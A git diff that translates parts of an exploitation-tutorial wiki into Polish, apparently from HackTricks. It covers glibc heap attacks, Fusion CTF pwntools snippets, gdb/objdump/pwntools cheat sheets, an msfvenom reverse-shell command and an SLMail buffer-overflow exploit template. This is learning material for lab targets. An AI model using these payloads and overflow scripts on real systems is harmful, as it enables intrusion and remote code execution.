+Victim zbiera wartość adresu aktualnego kawałka wilderness (aktualny av->top), a remainder to dokładnie suma tego adresu i ilości bajtów żądanych przez malloc(). Dlatego, jeśli \&EIP-8 znajduje się w 0xbffff224, a av->top zawiera 0x080c2788, to ilość, którą musimy zarezerwować w kontrolowanym malloc, aby av->top wskazywał na $EIP-8 dla następnego malloc() wyniesie:
0xbffff224 - 0x080c2788 = 3086207644.
-Así se guardará en av->top el valor alterado y el próximo malloc apuntará al EIP y lo podrá sobreescribir.
+W ten sposób w av->top zostanie zapisany zmieniony wartość, a następny malloc będzie wskazywał na EIP i będzie mógł go nadpisać.
-Es importante saber que el size del nuevo trozo wilderness sea más grande que la solicitud realizada por el último malloc(). Es decir, si el wilderness está apuntando a \&EIP-8, el size quedará justo en el campo EBP del stack.
+Ważne jest, aby rozmiar nowego kawałka wilderness był większy niż żądanie złożone przez ostatni malloc(). To znaczy, jeśli wilderness wskazuje na \&EIP-8, rozmiar znajdzie się dokładnie w polu EBP stosu.
**The House of Lore**
-**Corrupción SmallBin**
+**Korupcja SmallBin**
-Los trozos liberados se introducen en el bin en función de su tamaño. Pero antes de introduciros se guardan en unsorted bins. Un trozo es liberado no se mete inmediatamente en su bin sino que se queda en unsorted bins. A continuación, si se reserva un nuevo trozo y el anterior liberado le puede servir se lo devuelve, pero si se reserva más grande, el trozo liberado en unsorted bins se mete en su bin adecuado.
+Zwolnione kawałki są wprowadzane do binu w zależności od ich rozmiaru. Ale zanim zostaną wprowadzone, są przechowywane w unsorted bins. Kawałek jest zwalniany, nie jest od razu umieszczany w swoim binie, lecz pozostaje w unsorted bins. Następnie, jeśli zarezerwowany zostanie nowy kawałek, a poprzedni zwolniony może być użyty, zostanie zwrócony, ale jeśli zarezerwowany zostanie większy, zwolniony kawałek w unsorted bins zostanie umieszczony w odpowiednim binie.
-Para alcanzar el código vulnerable la solicitud de memora deberá ser mayor a av->max_fast (72normalmente) y menos a MIN_LARGE_SIZE (512).
+Aby osiągnąć kod podatny, żądanie pamięci musi być większe niż av->max_fast (72 zazwyczaj) i mniejsze niż MIN_LARGE_SIZE (512).
-Si en los bin hay un trozo del tamaño adecuado a lo que se pide se devuelve ese después de desenlazarlo:
+Jeśli w binie znajduje się kawałek o odpowiednim rozmiarze do tego, co jest żądane, zostanie zwrócony po odłączeniu:
-bck = victim->bk; Apunta al trozo anterior, es la única info que podemos alterar.
+bck = victim->bk; Wskazuje na poprzedni kawałek, to jedyna informacja, którą możemy zmienić.
-bin->bk = bck; El penúltimo trozo pasa a ser el último, en caso de que bck apunte al stack al siguiente trozo reservado se le dará esta dirección
+bin->bk = bck; Przedostatni kawałek staje się ostatnim, jeśli bck wskazuje na stos, następny zarezerwowany kawałek otrzyma ten adres
-bck->fd = bin; Se cierra la lista haciendo que este apunte a bin
+bck->fd = bin; Lista jest zamykana, sprawiając, że ten wskazuje na bin
-Se necesita:
+Wymaga to:
-Que se reserven dos malloc, de forma que al primero se le pueda hacer overflow después de que el segundo haya sido liberado e introducido en su bin (es decir, se haya reservado un malloc superior al segundo trozo antes de hacer el overflow)
+Aby zarezerwować dwa malloc, tak aby do pierwszego można było przeprowadzić przepełnienie po tym, jak drugi został zwolniony i wprowadzony do swojego binu (to znaczy, aby zarezerwować malloc większy niż drugi kawałek przed przepełnieniem)
-Que el malloc reservado al que se le da la dirección elegida por el atacante sea controlada por el atacante.
+Aby malloc zarezerwowany, któremu przypisano wybraną przez atakującego adres, był kontrolowany przez atakującego.
-El objetivo es el siguiente, si podemos hacer un overflow a un heap que tiene por debajo un trozo ya liberado y en su bin, podemos alterar su puntero bk. Si alteramos su puntero bk y este trozo llega a ser el primero de la lista de bin y se reserva, a bin se le engañará y se le dirá que el último trozo de la lista (el siguiente en ofrecer) está en la dirección falsa que hayamos puesto (al stack o GOT por ejemplo). Por lo que si se vuelve a reservar otro trozo y el atacante tiene permisos en él, se le dará un trozo en la posición deseada y podrá escribir en ella.
+Celem jest następujące: jeśli możemy przeprowadzić przepełnienie na stercie, która ma poniżej kawałek już zwolniony i w swoim binie, możemy zmienić jego wskaźnik bk. Jeśli zmienimy jego wskaźnik bk i ten kawałek stanie się pierwszym w liście bin, a zostanie zarezerwowany, bin zostanie oszukany i powie, że ostatni kawałek listy (następny do zaoferowania) znajduje się pod fałszywym adresem, który umieściliśmy (na stosie lub GOT, na przykład). W ten sposób, jeśli ponownie zarezerwowany zostanie inny kawałek, a atakujący ma do niego dostęp, otrzyma kawałek w pożądanej pozycji i będzie mógł w nim pisać.
-Tras liberar el trozo modificado es necesario que se reserve un trozo mayor al liberado, así el trozo modificado saldrá de unsorted bins y se introduciría en su bin.
+Po zwolnieniu zmodyfikowanego kawałka konieczne jest zarezerwowanie kawałka większego niż zwolniony, w ten sposób zmodyfikowany kawałek wyjdzie z unsorted bins i zostanie wprowadzony do swojego binu.
-Una vez en su bin es el momento de modificarle el puntero bk mediante el overflow para que apunte a la dirección que queramos sobreescribir.
+Gdy znajdzie się w swoim binie, nadszedł czas, aby zmodyfikować jego wskaźnik bk za pomocą przepełnienia, aby wskazywał na adres, który chcemy nadpisać.
-Así el bin deberá esperar turno a que se llame a malloc() suficientes veces como para que se vuelva a utilizar el bin modificado y engañe a bin haciéndole creer que el siguiente trozo está en la dirección falsa. Y a continuación se dará el trozo que nos interesa.
+W ten sposób bin będzie czekał na swoją kolej, aby wywołać malloc() wystarczająco wiele razy, aby ponownie użyć zmodyfikowanego binu i oszukać bin, sprawiając, że następny kawałek znajduje się pod fałszywym adresem. A następnie zostanie zwrócony kawałek, który nas interesuje.
-Para que se ejecute la vulnerabilidad lo antes posible lo ideal sería: Reserva del trozo vulnerable, reserva del trozo que se modificará, se libera este trozo, se reserva un trozo más grande al que se modificará, se modifica el trozo (vulnerabilidad), se reserva un trozo de igual tamaño al vulnerado y se reserva un segundo trozo de igual tamaño y este será el que apunte a la dirección elegida.
+Aby wykonać podatność jak najszybciej, najlepiej byłoby: Zarezerwować kawałek podatny, zarezerwować kawałek, który zostanie zmodyfikowany, zwolnić ten kawałek, zarezerwować kawałek większy, który zostanie zmodyfikowany, zmodyfikować kawałek (podatność), zarezerwować kawałek o tym samym rozmiarze, co zmodyfikowany i zarezerwować drugi kawałek o tym samym rozmiarze, a ten będzie wskazywał na wybrany adres.
-Para proteger este ataque se uso la típica comprobación de que el trozo “no” es falso: se comprueba si bck->fd está apuntando a victim. Es decir, en nuestro caso si el puntero fd\* del trozo falso apuntado en el stack está apuntando a victim. Para sobrepasar esta protección el atacante debería ser capaz de escribir de alguna forma (por el stack probablemente) en la dirección adecuada la dirección de victim. Para que así parezca un trozo verdadero.
+Aby zabezpieczyć ten atak, użyto typowej kontroli, aby upewnić się, że kawałek “nie” jest fałszywy: sprawdza się, czy bck->fd wskazuje na victim. To znaczy, w naszym przypadku, czy wskaźnik fd\* fałszywego kawałka wskazywanego na stosie wskazuje na victim. Aby przejść tę ochronę, atakujący musiałby być w stanie w jakiś sposób (prawdopodobnie przez stos) zapisać w odpowiednim adresie adres victim. Aby wyglądało to jak prawdziwy kawałek.
-**Corrupción LargeBin**
+**Korupcja LargeBin**
-Se necesitan los mismos requisitos que antes y alguno más, además los trozos reservados deben ser mayores a 512.
+Wymagane są te same wymagania, co wcześniej i kilka więcej, dodatkowo zarezerwowane kawałki muszą być większe niż 512.
-El ataque es como el anterior, es decir, ha que modificar el puntero bk y se necesitan todas esas llamadas a malloc(), pero además hay que modificar el size del trozo modificado de forma que ese size - nb sea < MINSIZE.
+Atak jest jak poprzedni, to znaczy, że trzeba zmodyfikować wskaźnik bk i potrzebne są wszystkie te wywołania malloc(), ale dodatkowo trzeba zmodyfikować rozmiar zmodyfikowanego kawałka w taki sposób, aby ten rozmiar - nb był < MINSIZE.
-Por ejemplo hará que poner en size 1552 para que 1552 - 1544 = 8 < MINSIZE (la resta no puede quedar negativa porque se compara un unsigned)
+Na przykład, ustawi to rozmiar na 1552, aby 1552 - 1544 = 8 < MINSIZE (odejmowanie nie może być ujemne, ponieważ porównuje się unsigned)
-Además se ha introducido un parche para hacerlo aún más complicado.
+Dodatkowo wprowadzono łatkę, aby to jeszcze bardziej skomplikować.
**Heap Spraying**
-Básicamente consiste en reservar tooda la memoria posible para heaps y rellenar estos con un colchón de nops acabados por una shellcode. Además, como colchón se utiliza 0x0c. Pues se intentará saltar a la dirección 0x0c0c0c0c, y así si se sobreescribe alguna dirección a la que se vaya a llamar con este colchón se saltará allí. Básicamente la táctica es reservar lo máximos posible para ver si se sobreescribe algún puntero y saltar a 0x0c0c0c0c esperando que allí haya nops.
+Zasadniczo polega na rezerwowaniu całej możliwej pamięci dla stert i wypełnianiu ich poduszką z nops zakończoną shellcode. Dodatkowo, jako poduszka używa się 0x0c. Ponieważ spróbuje się przeskoczyć do adresu 0x0c0c0c0c, a więc, jeśli nadpisze się jakiś wskaźnik, do którego się odwołuje, z tą poduszką, przeskoczy się tam. Zasadniczo taktyka polega na rezerwowaniu jak najwięcej, aby zobaczyć, czy nadpisze się jakiś wskaźnik i przeskoczy do 0x0c0c0c0c, mając nadzieję, że tam będą nops.
**Heap Feng Shui**
-Consiste en mediante reservas y liberaciones sementar la memoria de forma que queden trozos reservados entre medias de trozos libres. El buffer a desbordar se situará en uno de los huevos.
+Polega na tym, aby poprzez rezerwacje i zwolnienia zasadzić pamięć w taki sposób, aby między wolnymi kawałkami znajdowały się zarezerwowane kawałki. Bufor do przepełnienia znajdzie się w jednym z jajek.
-**objdump -d ejecutable** —> Disas functions\
-**objdump -d ./PROGRAMA | grep FUNCION** —> Get function address\
-**objdump -d -Mintel ./shellcodeout** —> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes\
-**objdump -t ./exec | grep varBss** —> Tabla de símbolos, para sacar address de variables y funciones\
-**objdump -TR ./exec | grep exit(func lib)** —> Para sacar address de funciones de librerías (GOT)\
+**objdump -d wykonawczy** —> Disas funkcje\
+**objdump -d ./PROGRAMA | grep FUNKCJA** —> Uzyskaj adres funkcji\
+**objdump -d -Mintel ./shellcodeout** —> Aby zobaczyć, że to rzeczywiście nasza shellcode i wyciągnąć OpCodes\
+**objdump -t ./exec | grep varBss** —> Tabela symboli, aby uzyskać adresy zmiennych i funkcji\
+**objdump -TR ./exec | grep exit(func lib)** —> Aby uzyskać adresy funkcji z bibliotek (GOT)\
**objdump -d ./exec | grep funcCode**\
**objdump -s -j .dtors /exec**\
**objdump -s -j .got ./exec**\
-**objdump -t --dynamic-relo ./exec | grep puts** —> Saca la dirección de puts a sobreescribir en le GOT\
-**objdump -D ./exec** —> Disas ALL hasta las entradas de la plt\
+**objdump -t --dynamic-relo ./exec | grep puts** —> Wyciąga adres puts do nadpisania w GOT\
+**objdump -D ./exec** —> Disas WSZYSTKO aż do wpisów w plt\
**objdump -p -/exec**\
-**Info functions strncmp —>** Info de la función en gdb
+**Info functions strncmp —>** Info o funkcji w gdb
-## Interesting courses
+## Ciekawe kursy
- [https://guyinatuxedo.github.io/](https://guyinatuxedo.github.io)
- [https://github.com/RPISEC/MBE](https://github.com/RPISEC/MBE)
- [https://ir0nstone.gitbook.io/notes](https://ir0nstone.gitbook.io/notes)
-## **References**
+## **Referencje**
- [**https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html**](https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html)
diff --git a/src/exploiting/linux-exploiting-basic-esp/fusion.md b/src/exploiting/linux-exploiting-basic-esp/fusion.md
index 344a72d02..10726775b 100644
--- a/src/exploiting/linux-exploiting-basic-esp/fusion.md
+++ b/src/exploiting/linux-exploiting-basic-esp/fusion.md
@@ -4,9 +4,8 @@
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
-1. Get offset to modify EIP
-2. Put shellcode address in EIP
-
+1. Uzyskaj offset do modyfikacji EIP
+2. Umieść adres shellcode w EIP
```python
from pwn import *
@@ -32,9 +31,7 @@ r.recvline()
r.send(buf)
r.interactive()
```
-
-# Level01
-
+# Poziom01
```python
from pwn import *
@@ -60,5 +57,4 @@ buf += "\x65\xd9\x0f\x01"
r.send(buf)
r.interactive()
```
-
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/exploiting/tools/README.md b/src/exploiting/tools/README.md
index 0ca40e712..940b0225d 100644
--- a/src/exploiting/tools/README.md
+++ b/src/exploiting/tools/README.md
@@ -1,9 +1,8 @@
-# Exploiting Tools
+# Narzędzia Eksploatacji
{{#include ../../banners/hacktricks-training.md}}
## Metasploit
-
```
pattern_create.rb -l 3000 #Length
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
@@ -11,31 +10,23 @@ nasm_shell.rb
nasm> jmp esp #Get opcodes
msfelfscan -j esi /opt/fusion/bin/level01
```
-
### Shellcodes
-
```
msfvenom /p windows/shell_reverse_tcp LHOST= LPORT= [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
```
-
## GDB
-### Install
-
+### Instalacja
```
apt-get install gdb
```
-
-### Parameters
-
+### Parametry
```bash
-q # No show banner
-x # Auto-execute GDB instructions from here
-p # Attach to process
```
-
-### Instructions
-
+### Instrukcje
```bash
run # Execute
start # Start and break in main
@@ -81,9 +72,7 @@ x/s pointer # String pointed by the pointer
x/xw &pointer # Address where the pointer is located
x/i $eip # Instructions of the EIP
```
-
### [GEF](https://github.com/hugsy/gef)
-
```bash
help memory # Get help on memory command
canary # Search for canary value in memory
@@ -113,34 +102,32 @@ shellcode get 61 #Download shellcode number 61
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
2- ef➤ i f
Stack level 0, frame at 0x7fffffffddd0:
- rip = 0x400cd3; saved rip = 0x6261617762616176
- called by frame at 0x7fffffffddd8
- Arglist at 0x7fffffffdcf8, args:
- Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
- Saved registers:
- rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
+rip = 0x400cd3; saved rip = 0x6261617762616176
+called by frame at 0x7fffffffddd8
+Arglist at 0x7fffffffdcf8, args:
+Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
+Saved registers:
+rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
gef➤ pattern search 0x6261617762616176
[+] Searching for '0x6261617762616176'
[+] Found at offset 184 (little-endian search) likely
```
+### Sztuczki
-### Tricks
+#### GDB te same adresy
-#### GDB same addresses
-
-While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
+Podczas debugowania GDB będzie miało **nieco inne adresy niż te używane przez binarny plik podczas wykonywania.** Możesz sprawić, aby GDB miało te same adresy, wykonując:
- `unset env LINES`
- `unset env COLUMNS`
-- `set env _=` _Put the absolute path to the binary_
-- Exploit the binary using the same absolute route
-- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
+- `set env _=` _Podaj absolutną ścieżkę do binarnego pliku_
+- Wykorzystaj binarny plik, używając tej samej absolutnej ścieżki
+- `PWD` i `OLDPWD` muszą być takie same podczas korzystania z GDB i podczas eksploatacji binarnego pliku
-#### Backtrace to find functions called
-
-When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
-You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
+#### Backtrace, aby znaleźć wywołane funkcje
+Kiedy masz **statycznie powiązany plik binarny**, wszystkie funkcje będą należały do binarnego pliku (a nie do zewnętrznych bibliotek). W takim przypadku będzie trudno **zidentyfikować przepływ, który binarny plik podąża, aby na przykład poprosić o dane wejściowe.**\
+Możesz łatwo zidentyfikować ten przepływ, **uruchamiając** binarny plik z **gdb**, aż zostaniesz poproszony o dane wejściowe. Następnie zatrzymaj go za pomocą **CTRL+C** i użyj polecenia **`bt`** (**backtrace**), aby zobaczyć wywołane funkcje:
```
gef➤ bt
#0 0x00000000004498ae in ?? ()
@@ -149,79 +136,74 @@ gef➤ bt
#3 0x00000000004011a9 in ?? ()
#4 0x0000000000400a5a in ?? ()
```
-
### GDB server
-`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
+`gdbserver --multi 0.0.0.0:23947` (w IDA musisz wypełnić absolutną ścieżkę do pliku wykonywalnego w maszynie Linux i w maszynie Windows)
## Ghidra
-### Find stack offset
+### Znajdź offset stosu
-**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
-For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
-_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
+**Ghidra** jest bardzo przydatna do znalezienia **offsetu** dla **przepełnienia bufora dzięki informacjom o położeniu zmiennych lokalnych.**\
+Na przykład, w poniższym przykładzie, przepełnienie bufora w `local_bc` wskazuje, że potrzebny jest offset `0xbc`. Ponadto, jeśli `local_10` jest ciastkiem kanarowym, wskazuje, że aby je nadpisać z `local_bc`, potrzebny jest offset `0xac`.\
+_Pamiętaj, że pierwsze 0x08, z którego zapisywane jest RIP, należy do RBP._
.png>)
## GCC
-**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
-**-o** --> Output\
-**-g** --> Save code (GDB will be able to see it)\
-**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
+**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Kompiluj bez zabezpieczeń\
+**-o** --> Wyjście\
+**-g** --> Zapisz kod (GDB będzie mógł go zobaczyć)\
+**echo 0 > /proc/sys/kernel/randomize_va_space** --> Aby dezaktywować ASLR w Linuxie
-**To compile a shellcode:**\
-**nasm -f elf assembly.asm** --> return a ".o"\
-**ld assembly.o -o shellcodeout** --> Executable
+**Aby skompilować shellcode:**\
+**nasm -f elf assembly.asm** --> zwraca ".o"\
+**ld assembly.o -o shellcodeout** --> Wykonywalny
## Objdump
-**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
-**-Mintel** --> **Intel** syntax\
-**-t** --> **Symbols** table\
-**-D** --> **Disassemble all** (address of static variable)\
-**-s -j .dtors** --> dtors section\
-**-s -j .got** --> got section\
-\-D -s -j .plt --> **plt** section **decompiled**\
-**-TR** --> **Relocations**\
-**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
-**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
+**-d** --> **Rozmontuj sekcje wykonywalne** (zobacz opkody skompilowanego shellcode, znajdź ROP Gadgets, znajdź adres funkcji...)\
+**-Mintel** --> **Składnia Intel**\
+**-t** --> **Tabela symboli**\
+**-D** --> **Rozmontuj wszystko** (adres zmiennej statycznej)\
+**-s -j .dtors** --> sekcja dtors\
+**-s -j .got** --> sekcja got\
+\-D -s -j .plt --> sekcja **plt** **dekompilowana**\
+**-TR** --> **Relokacje**\
+**ojdump -t --dynamic-relo ./exec | grep puts** --> Adres "puts" do modyfikacji w GOT\
+**objdump -D ./exec | grep "VAR_NAME"** --> Adres lub zmienna statyczna (te są przechowywane w sekcji DATA).
## Core dumps
-1. Run `ulimit -c unlimited` before starting my program
-2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
+1. Uruchom `ulimit -c unlimited` przed rozpoczęciem mojego programu
+2. Uruchom `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
3. sudo gdb --core=\ --quiet
-## More
+## Więcej
-**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
-**for i in \`seq 0 20\`; do ldd \ | grep libc; done** --> Loop to see if the address changes a lot\
-**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
-**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
+**ldd executable | grep libc.so.6** --> Adres (jeśli ASLR, to zmienia się za każdym razem)\
+**for i in \`seq 0 20\`; do ldd \ | grep libc; done** --> Pętla, aby zobaczyć, czy adres zmienia się dużo\
+**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset "system"\
+**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset "/bin/sh"
-**strace executable** --> Functions called by the executable\
-**rabin2 -i ejecutable -->** Address of all the functions
+**strace executable** --> Funkcje wywoływane przez wykonywalny\
+**rabin2 -i ejecutable -->** Adres wszystkich funkcji
## **Inmunity debugger**
-
```bash
!mona modules #Get protections, look for all false except last one (Dll of SO)
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
```
-
## IDA
-### Debugging in remote linux
-
-Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux_server_ or _linux_server64_ inside the linux server and run it nside the folder that contains the binary:
+### Debugging w zdalnym linuxie
+W folderze IDA można znaleźć pliki binarne, które można wykorzystać do debugowania pliku binarnego w systemie linux. Aby to zrobić, przenieś plik binarny _linux_server_ lub _linux_server64_ do serwera linux i uruchom go w folderze, który zawiera plik binarny:
```
./linux_server64 -Ppass
```
-
-Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
+Następnie skonfiguruj debugger: Debugger (linux remote) --> Opcje procesu...:
.png>)
diff --git a/src/exploiting/tools/pwntools.md b/src/exploiting/tools/pwntools.md
index a7c0aa204..06933cb51 100644
--- a/src/exploiting/tools/pwntools.md
+++ b/src/exploiting/tools/pwntools.md
@@ -1,118 +1,98 @@
{{#include ../../banners/hacktricks-training.md}}
-
```
pip3 install pwntools
```
-
# Pwn asm
-Get opcodes from line or file.
-
+Pobierz opkody z linii lub pliku.
```
pwn asm "jmp esp"
pwn asm -i
```
+**Można wybrać:**
-**Can select:**
-
-- output type (raw,hex,string,elf)
-- output file context (16,32,64,linux,windows...)
-- avoid bytes (new lines, null, a list)
-- select encoder debug shellcode using gdb run the output
+- typ wyjścia (raw, hex, string, elf)
+- kontekst pliku wyjściowego (16, 32, 64, linux, windows...)
+- unikać bajtów (nowe linie, null, lista)
+- wybrać kodowanie debug shellcode używając gdb uruchom wyjście
# **Pwn checksec**
-Checksec script
-
+Skrypt checksec
```
pwn checksec
```
-
# Pwn constgrep
# Pwn cyclic
-Get a pattern
-
+Uzyskaj wzór
```
pwn cyclic 3000
pwn cyclic -l faad
```
+**Można wybrać:**
-**Can select:**
-
-- The used alphabet (lowercase chars by default)
-- Length of uniq pattern (default 4)
-- context (16,32,64,linux,windows...)
-- Take the offset (-l)
+- Używany alfabet (domyślnie małe litery)
+- Długość unikalnego wzoru (domyślnie 4)
+- kontekst (16,32,64,linux,windows...)
+- Weź offset (-l)
# Pwn debug
-Attach GDB to a process
-
+Dołącz GDB do procesu
```
pwn debug --exec /bin/bash
pwn debug --pid 1234
pwn debug --process bash
```
+**Można wybrać:**
-**Can select:**
-
-- By executable, by name or by pid context (16,32,64,linux,windows...)
-- gdbscript to execute
+- Według pliku wykonywalnego, według nazwy lub według kontekstu pid (16,32,64,linux,windows...)
+- gdbscript do wykonania
- sysrootpath
# Pwn disablenx
-Disable nx of a binary
-
+Wyłącz nx w binarnym pliku
```
pwn disablenx
```
-
# Pwn disasm
Disas hex opcodes
-
```
pwn disasm ffe4
```
+**Można wybrać:**
-**Can select:**
-
-- context (16,32,64,linux,windows...)
-- base addres
-- color(default)/no color
+- kontekst (16,32,64,linux,windows...)
+- adres bazowy
+- kolor(domyslny)/bez koloru
# Pwn elfdiff
-Print differences between 2 fiels
-
+Drukuje różnice między 2 plikami
```
pwn elfdiff
```
-
# Pwn hex
-Get hexadecimal representation
-
+Uzyskaj reprezentację szesnastkową
```bash
pwn hex hola #Get hex of "hola" ascii
```
-
# Pwn phd
-Get hexdump
-
+Uzyskaj hexdump
```
pwn phd
```
+**Można wybrać:**
-**Can select:**
-
-- Number of bytes to show
-- Number of bytes per line highlight byte
-- Skip bytes at beginning
+- Liczbę bajtów do wyświetlenia
+- Liczbę bajtów na linię podświetlającą bajt
+- Pomiń bajty na początku
# Pwn pwnstrip
@@ -120,8 +100,7 @@ pwn phd
# Pwn shellcraft
-Get shellcodes
-
+Pobierz shellcode'y
```
pwn shellcraft -l #List shellcodes
pwn shellcraft -l amd #Shellcode with amd in the name
@@ -129,46 +108,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
```
+**Można wybrać:**
-**Can select:**
+- shellcode i argumenty dla shellcode
+- Plik wyjściowy
+- format wyjściowy
+- debug (dołącz dbg do shellcode)
+- przed (pułapka debugowania przed kodem)
+- po
+- unikaj używania opkodów (domyślnie: nie null i nowa linia)
+- Uruchom shellcode
+- Kolor/brak koloru
+- lista wywołań systemowych
+- lista możliwych shellcode'ów
+- Generuj ELF jako bibliotekę współdzieloną
-- shellcode and arguments for the shellcode
-- Out file
-- output format
-- debug (attach dbg to shellcode)
-- before (debug trap before code)
-- after
-- avoid using opcodes (default: not null and new line)
-- Run the shellcode
-- Color/no color
-- list syscalls
-- list possible shellcodes
-- Generate ELF as a shared library
-
-# Pwn template
-
-Get a python template
+# Szablon Pwn
+Pobierz szablon Pythona
```
pwn template
```
-
-**Can select:** host, port, user, pass, path and quiet
+**Można wybrać:** host, port, użytkownik, hasło, ścieżka i cicho
# Pwn unhex
-From hex to string
-
+Z hex na string
```
pwn unhex 686f6c61
```
-
# Pwn update
-To update pwntools
-
+Aby zaktualizować pwntools
```
pwn update
```
-
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/exploiting/windows-exploiting-basic-guide-oscp-lvl.md b/src/exploiting/windows-exploiting-basic-guide-oscp-lvl.md
index 1f8119bb8..709287580 100644
--- a/src/exploiting/windows-exploiting-basic-guide-oscp-lvl.md
+++ b/src/exploiting/windows-exploiting-basic-guide-oscp-lvl.md
@@ -2,20 +2,17 @@
{{#include ../banners/hacktricks-training.md}}
-## **Start installing the SLMail service**
+## **Zacznij instalować usługę SLMail**
-## Restart SLMail service
-
-Every time you need to **restart the service SLMail** you can do it using the windows console:
+## Uruchom ponownie usługę SLMail
+Za każdym razem, gdy musisz **uruchomić ponownie usługę SLMail**, możesz to zrobić za pomocą konsoli systemu Windows:
```
net start slmail
```
-
 (1).png>)
-## Very basic python exploit template
-
+## Bardzo podstawowy szablon exploita w Pythonie
```python
#!/usr/bin/python
@@ -27,99 +24,89 @@ port = 110
buffer = 'A' * 2700
try:
- print "\nLaunching exploit..."
- s.connect((ip, port))
- data = s.recv(1024)
- s.send('USER username' +'\r\n')
- data = s.recv(1024)
- s.send('PASS ' + buffer + '\r\n')
- print "\nFinished!."
+print "\nLaunching exploit..."
+s.connect((ip, port))
+data = s.recv(1024)
+s.send('USER username' +'\r\n')
+data = s.recv(1024)
+s.send('PASS ' + buffer + '\r\n')
+print "\nFinished!."
except:
- print "Could not connect to "+ip+":"+port
+print "Could not connect to "+ip+":"+port
```
+## **Zmień czcionkę Immunity Debugger**
-## **Change Immunity Debugger Font**
+Przejdź do `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
-Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
-
-## **Attach the proces to Immunity Debugger:**
+## **Przypisz proces do Immunity Debugger:**
**File --> Attach**
 (1) (1).png>)
-**And press START button**
+**A następnie naciśnij przycisk START**
-## **Send the exploit and check if EIP is affected:**
+## **Wyślij exploit i sprawdź, czy EIP jest dotknięty:**
 (1) (1).png>)
-Every time you break the service you should restart it as is indicated in the beginnig of this page.
+Za każdym razem, gdy przerwiesz usługę, powinieneś ją zrestartować, jak wskazano na początku tej strony.
-## Create a pattern to modify the EIP
+## Stwórz wzór do modyfikacji EIP
-The pattern should be as big as the buffer you used to broke the service previously.
+Wzór powinien być tak duży, jak bufor, którego użyłeś do przerwania usługi wcześniej.
 (1) (1).png>)
-
```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
```
+Zmień bufor exploita, ustaw wzór i uruchom exploit.
-Change the buffer of the exploit and set the pattern and lauch the exploit.
-
-A new crash should appeard, but with a different EIP address:
+Powinien pojawić się nowy błąd, ale z innym adresem EIP:
 (1) (1).png>)
-Check if the address was in your pattern:
+Sprawdź, czy adres był w twoim wzorze:
 (1) (1).png>)
-
```
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
```
+Wygląda na to, że **możemy zmodyfikować EIP w offset 2606** bufora.
-Looks like **we can modify the EIP in offset 2606** of the buffer.
-
-Check it modifing the buffer of the exploit:
-
+Sprawdź to, modyfikując bufor exploita:
```
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
```
-
-With this buffer the EIP crashed should point to 42424242 ("BBBB")
+Z tym buforem EIP powinien wskazywać na 42424242 ("BBBB").
 (1) (1).png>)
 (1) (1).png>)
-Looks like it is working.
+Wygląda na to, że działa.
-## Check for Shellcode space inside the stack
+## Sprawdź przestrzeń na Shellcode w stosie
-600B should be enough for any powerfull shellcode.
-
-Lets change the bufer:
+600B powinno wystarczyć dla każdego potężnego shellcode.
+Zmieńmy bufor:
```
buffer = 'A'*2606 + 'BBBB' + 'C'*600
```
-
-launch the new exploit and check the EBP and the length of the usefull shellcode
+uruchom nowy exploit i sprawdź EBP oraz długość użytecznego shellcode
 (1).png>)
 (1).png>)
